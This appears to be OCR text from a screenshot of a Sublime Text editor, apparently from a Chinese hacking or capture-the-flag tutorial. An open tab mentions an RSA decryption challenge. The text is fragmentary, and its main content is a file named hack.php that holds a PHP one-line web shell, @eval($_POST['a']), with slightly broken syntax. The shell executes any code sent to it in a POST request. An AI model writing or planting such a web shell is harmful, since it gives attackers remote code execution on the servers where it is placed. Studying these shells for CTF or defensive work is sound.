 ~/桌面/hack.php - Sublim
OPEN FILES
小明得到了一个RSA加密信息，你能帮他解开吗?
untitled
小明得到了一
untitled
untitled
mima30.c
hack.php
1 <?php
2 @eval($_POST['a'];)
3 ?>
Hacking黑白红